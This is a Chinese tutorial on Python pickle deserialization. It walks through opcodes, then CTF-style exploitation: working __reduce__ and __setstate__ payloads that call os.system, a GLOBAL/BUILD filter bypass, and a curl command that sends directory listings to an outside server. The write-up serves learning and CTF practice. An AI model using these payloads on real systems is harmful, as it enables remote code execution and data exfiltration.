pickle库
说到python反序列化就当然离不开pickle库

以上例子简单的示范了python进行序列化和反序列化的操作
pickletools库
为了能够更深层的理解python反序列化的过程,这里需要用到一个python自带的pickle调试器pickletools库,这个库有三个功能:
- 反汇编一个已经被打包的字符串
pickletools.dis - 优化一个已经被打包的字符串
pickletools.optimize - 返回一个迭代器来供程序使用
pickletools.genops
一般我们使用前两个功能,可以先看一下效果:

这就是反汇编的功能,解析那个字符串,然后告诉你这个字符串干了什么,每一行都是一条指令
序列化结构示意图(转)

栈是反序列化最核心的数据结构,所有的数据操作几乎都在栈上。为了应对数据嵌套,栈区分为两个部分:当前栈专注于维护最顶层的信息,前序栈保存了程序运行至今的(不在顶层的)完整的栈信息。
存储区可以类比内存,用于存取变量。它是一个数组,以下标为索引。它的每一个单元可以用来存储任何东西。
下面我们试图来序列化一个类
import pickle
import pickletools
class dairy():
def __init__(self):
self.date = 20202020
self.text = '语言'
self.tode = ['计','算','机']
today = dairy()
print(pickle.dumps(today))
x = pickle.dumps(today)
x = pickletools.optimize(x) #优化,消除未使用的PUT
pickletools.dis(x) #反汇编一个已经打包的字符串,优化一个已经被打包的字符串pickle构造出的字符串有很多个版本,在pickle.loads时可以用protocol参数指定协议的版本,目前这些协议有0,1,2,3,4号版本,默认使用的是3号版本,pickle协议版本向前兼容,所以不用担心0号版本的字符串交给pickle.loads后会发生什么意外
- v0 版协议是原始的 “人类可读” 协议,并且向后兼容早期版本的 Python。
- v1 版协议是较早的二进制格式,它也与早期版本的 Python 兼容。
- v2 版协议是在 Python 2.3 中引入的。它为存储 new-style class 提供了更高效的机制。欲了解有关第 2 版协议带来的改进,请参阅 PEP 307。
- v3 版协议添加于 Python 3.0。它具有对 bytes 对象的显式支持,且无法被 Python 2.x 打开。这是目前默认使用的协议,也是在要求与其他 Python 3 版本兼容时的推荐协议。
- v4 版协议添加于 Python 3.4。它支持存储非常大的对象,能存储更多种类的对象,还包括一些针对数据格式的优化。有关第 4 版协议带来改进的信息,请参阅 PEP 3154。
以上代码除了将序列化后的字符串反汇编后还用pickletools的optimize方法来将反汇编后的代码进行了优化,优化后输出的结果如下:
b'\x80\x03c__main__\ndairy\nq\x00)\x81q\x01}q\x02(X\x04\x00\x00\x00dateq\x03J$B4\x01X\x04\x00\x00\x00textq\x04X\x06\x00\x00\x00\xe8\xaf\xad\xe8\xa8\x80q\x05X\x04\x00\x00\x00todeq\x06]q\x07(X\x03\x00\x00\x00\xe8\xae\xa1q\x08X\x03\x00\x00\x00\xe7\xae\x97q\tX\x03\x00\x00\x00\xe6\x9c\xbaq\neub.'
0: \x80 PROTO 3
2: c GLOBAL '__main__ dairy'
18: ) EMPTY_TUPLE
19: \x81 NEWOBJ
20: } EMPTY_DICT
21: ( MARK
22: X BINUNICODE 'date'
31: J BININT 20202020
36: X BINUNICODE 'text'
45: X BINUNICODE '语言'
56: X BINUNICODE 'tode'
65: ] EMPTY_LIST
66: ( MARK
67: X BINUNICODE '计'
75: X BINUNICODE '算'
83: X BINUNICODE '机'
91: e APPENDS (MARK at 66)
92: u SETITEMS (MARK at 21)
93: b BUILD
94: . STOP
highest protocol among opcodes = 2其中因为使用了optimize方法省略了q BINPUT x这一行汇编指令,这行指令的意思是把当前栈的栈顶复制一份,放进存储区,
下面对优化后的代码一行一行的进行解释
0: \x80 PROTO 3\x80:版本(protocol)2后加入,机器看到这个操作符,立刻再去字符串读取一个字节,得到x03。代表这个是依据3号协议序列化的字符串,随后这个操作结束。
2: c GLOBAL '__main__ dairy'c操作符:连续读取两个字符串module和name,规定以\n为分割给find_class方法,然后把module.name压入栈,现在读取到的是main.dairy,放入栈中,通常用来获取一个模块中的属性
18: ) EMPTY_TUPLE)操作符:把一个空的tuple压入当前栈
19: \x81 NEWOBJ\x81操作符:从栈中先弹出一个元素,记为args,再弹出一个元素记为cls,接下来执行cls.new(cls,*args),然后把得到的东西压入栈,简单来说,从栈中弹出一个参数和一个class,然后利用这个参数实例化class,把得到的实例压入栈
20: } EMPTY_DICT}操作符:把一个空的dict压进栈
21: ( MARKMARK操作符:这个操作符干的事称为load_mark,把当前栈这个整体,作为一个list,压进前序栈,把当前栈清空
22: X BINUNICODE 'date'X操作符:和V操作符一样是读入字符串压入堆栈,后面跟的四个字节代表字符串长度,如:X\x04\x00\x00\x00date
31: J BININT 20202020J操作符:和X和V一样,只不过这个是4字节发的int型(个人理解)
65: ] EMPTY_LIST]操作符,把一个空的list压进栈
91: e APPENDS (MARK at 66)MARK结束,通过最上面的(66行)堆栈片扩展堆栈上的列表,简单来说就是形成一个列表(个人理解)
92: u SETITEMS (MARK at 21)调用pop_mark,把当前栈的内容扔进一个数组arr,然后把当前栈恢复到MARK时的状态,从27行开始区分键值对,两个一组地读arr里面的元素,前者作为key,后者作为value
93: b BUILD把当前栈栈顶存进state,然后弹掉,把当前栈顶记为inst,然后弹掉,利用state这系列的值来更新实例inst,把得到的对象扔到当前栈,如果inst拥有__setstate__方法,则吧state交给__setstate__方法来处理,否则的话,直接把state这个dist的内容,合并到inst.__dict__ 里面。实际上这里就有一个安全漏洞
94: . STOP.:STOP指令,当前栈顶元素就是反序列化的最终结果,把他弹出
附加:
V操作符:读入一个字符串,以\n结尾;然后把这个字符串压进栈中。
RCE
__reduce__
__reduce__的指令码为R,他在反序列化的时候干了这么一件事
- 取当前栈的栈顶记为
args,然后把它弹掉。 - 取当前栈的栈顶记为
f,然后把它弹掉。 - 以
args为参数,执行函数f,把结果压进当前栈。
class的__reduce__方法在pickle反序列化的时候会被执行(类似php中的__wakeup),其底层的编码方法就是利用了R指令,f要么返回字符串,要么返回一个tuple,后者就可以进行利用,payload如下:
import pickle
import pickletools
import os
class dairy():
def __init__(self):
self.date = 20202020
self.text = '语言'
self.tode = ['计','算','机']
def __reduce__(self): #反序列化时执行,底层编码方法使用R指令码,
return (os.system,('whoami',))
today = dairy()
#print(pickle.dumps(today))
x = pickle.dumps(today)
x = pickletools.optimize(x) #优化,消除未使用的PUT
pickletools.dis(x) #反汇编一个已经打包的字符串,优化一个已经被打包的字符串得到以下结果
b'\x80\x03cnt\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
0: \x80 PROTO 3
2: c GLOBAL 'nt system'
13: X BINUNICODE 'whoami'
24: \x85 TUPLE1
25: R REDUCE
26: . STOP
highest protocol among opcodes = 2随后将序列化的内容反序列化
b = b'\x80\x03cnt\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
hack = pickle.loads(b)随后就可得到命令执行的结果
c指令码
先来看下面一段代码:
import pickle
import base64
class student():
def __init__(self,name,grade):
self.name = name
self.grade = grade
def __eq__(self,other): # 定义内置方法,当判断两个对象的值是否相等时,触发此方法
return type(other) is student and self.name == other.name and self.grade == other.grade
#is比较地址
print(pickle.dumps(student('czj','extrader')))
import blue
def check(data):
if b'R' in data:
return 'no reduce!'
x = pickle.loads(data)
if(x != student(blue.name,blue.grade)):
return 'Not equal >_<'
return 'well done!'
try:
print(check(base64.b64decode(input())))
except:
passblue.py中:
name = "A"
grade = "B"以上代码过滤了R指令码,check方法中检测到input的date中含有R指令码就直接被返回no reduce!,函数给出了一个输入点,在将input的data参数反序列化后需要其中的name和grade和blue这个module中的name和grade相对应,也就是说我们需要利用序列化后的student类,来令其相等
这里如果我们知道blue.py中参数的值的话,直接构造name = "A",grade = "B"的payload即可,如下:

但是在我们不知道blue.py的前提下如何绕过呢?这里就要用到我们的c指令码了
c指令码是专门用来获取一个全局变量的
先看一下反汇编后输出的效果

利用c指令替换掉czj和extrader中两个字符串,将pickle.dumps后的bytes字符串中的X\x03\x00\x00\x00czj替换成cblue\nname\n,X\x08\x00\x00\x00extrader替换成cblue\ngrade\n随后base64编码后观察效果:

可以清楚的看到c指令码替换成功,随后也成功的绕过了比较
但如果c指令的module被限制了呢?c指令(也就是GLOBAL指令)基于find_class这个方法,然而find_class可以被重写,如果c指令码只允许包含__main__这一个module,又该如何解决?代码如下
import pickle
import base64
import pickletools
import blue
import io
import sys
class student():
def __init__(self,name,grade):
self.name = name
self.grade = grade
def __eq__(self,other):
return type(other) is student and self.name == other.name and self.grade == other.grade
class RestrictedUnpickler(pickle.Unpickler):
def find_class(self, module, name):
if module == '__main__':
return getattr(sys.modules['__main__'], name)
raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name))
#通过raise显示地引发异常。一旦执行了raise语句,raise后面的语句将不能执行。
def restricted_loads(s):
return RestrictedUnpickler(io.BytesIO(s)).load()
def check(data):
try:
if 'R' in data:
return 'no reduce!'
if type(restricted_loads(eval(data))) is not student:
return "false!"
x = pickle.loads(eval(data))
if(x != student(blue.name,blue.grade)):
return 'Not equal >_<'
return 'well done!'
except:
return "Something wrong"
try:
print(check(base64.b64decode(input().encode("utf8")).decode("utf8")))
except:
passblue.py中:
name = "A"
grade = "B"题目部分来自XCTF高校战疫的一道题:webtmp
这道题就将input的date的modules进行了判断,如果不是__main__ student则会引发错误然后退出,那该如何解决?
我们知道,通过GLOBAL引入的变量,可以看作是原变量的引用,当我们在栈上修改它的值,会导致原变量也被修改!思路如下:
- 通过
__main__.blue引入这一个module,由于命名空间还在main内,故不会拦截,也就是说,在__main__上再新构造一个模块,用来对数据进行改写 - 把一个
dict压进栈,内容是{'name':'B','grade':'B'} - 执行
BUILD指令,会改写__main__.blue.name和__main__.blue.grade,到这里blue.name和blue.grade已经被篡改成我们想要的内容 - 弹掉栈顶,现在栈变成空的
- 照抄正常的Student序列化之后的字符串,压入一个正常的
student对象,name和grade分别是'B'和'B'由于
由于栈顶是正常的student对象(if语句判断用过),pickle.loads会返回正常,于是到手的student对象name和grade都与blue.name、blue.grade对应了
payload如下:
b'\x80\x03c__main__\nblue\n}(Vname\nVB\nVgrade\nVB\nub0c__main__\nstudent\n)\x81}(X\x04\x00\x00\x00nameX\x01\x00\x00\x00BX\x05\x00\x00\x00gradeX\x01\x00\x00\x00Bub.'其中q指令可省略
把过程输出执行结果如下:

可看到成功绕过了判断
__setstate__
如果inst有__setstate__方法,则把state交给__setstate__方法来处理,否则的话,直接把state这个dist的内容,合并到inst.__dict__里面
__setstate__与__getstate__的关系:pickle一个类的实例时,Python 将只 pickle 当它调用该实例的 getstate() 方法时返回给它的值。类似的,在 unpickle 时,Python 将提供经过 unpickle 的值作为参数传递给实例的 setstate() 方法。
import pickle
import pickletools
class Foo():
def __init__(self):
self.val = 2020
def __getstate__(self):
print("I'm being pickled")
self.val *= 2
return self.__dict__
def __setstate__(self, d):
print("I'm being unpickled with these values:{}".format(d))
self.__dict__ = d
self.val *= 3
f = Foo()
f_string = pickle.dumps(f)
print(f_string)
a = pickletools.optimize(f_string)
pickletools.dis(a)
f_new = pickle.loads(f_string)
print("{}".format(f_new.val))代码执行结果如下:

可看到pickle时执行了__getstate__方法,unpickle时执行了__setstate__方法,且使用了__getstate__方法返回的值
如果当原对象没有__setstate__这个方法的时候,如果我们构造了一个{'__setstate__': os.system}来BUILD这个对象,就会造成任意代码执行,现在对象的__setstate__就变成了
os.system,接下来再次利用dir来BUILD这个对象,就构成了os.system('dir')命令执行,实现了RCE
payload:b'\x80\x03c__main__\nFoo\n)\x81}(V__setstate__\ncos\nsystem\nubVdir\nb.'
有如下代码:
import pickle
import pickletools
class Foo():
def __init__(self):
self.val = 2020
def __getstate__(self):
print("I'm being pickled")
self.val *= 2
return self.__dict__
f = Foo()
f_string = pickle.dumps(f)
print(f_string)
a = pickletools.optimize(f_string)
pickletools.dis(a)
f_new = pickle.loads(f_string)
print("{}".format(f_new.val))
d = b'\x80\x03c__main__\nFoo\n)\x81}(V__setstate__\ncos\nsystem\nubVdir\nb.'
c = pickletools.optimize(d)
pickletools.dis(c)
pickle.loads(c)执行结果如下:

可见成功执行了命令
完整payload如下:
b'\x80\x03c__main__\nFoo\n)\x81}(V__setstate__\ncos\nsystem\nubVdir\nb0c__main__\nFoo\nq\x00)\x81q\x01}q\x02X\x03\x00\x00\x00valq\x03K\x04sb.'恶意代码执行完后将栈弹空,然后压一个正常的student入栈
细节
其他模块的load也可以触发pickle反序列化漏洞。例如:numpy.load()先尝试以numpy自己的数据格式导入;如果失败,则尝试以pickle的格式导入。因此numpy.load()也可以触发pickle反序列化漏洞。
即使代码中没有import os,GLOBAL指令也可以自动导入os.system。因此,不能认为“我不在代码里面导入os库,pickle反序列化的时候就不能执行os.system”。
即使没有回显,也可以很方便地调试恶意代码。只需要拥有一台公网服务器,执行
os.system('curl your_server/`ls / | base64`')然后查询您自己的服务器日志,就能看到结果。这是因为:以反引号包含的代码,在sh中会直接执行,返回其结果。



若没有本文 Issue,您可以使用 Comment 模版新建。
GitHub Issues